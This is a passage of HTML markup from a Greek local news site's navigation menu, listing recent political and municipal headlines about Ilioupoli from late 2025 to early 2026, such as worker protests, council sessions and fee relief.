						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

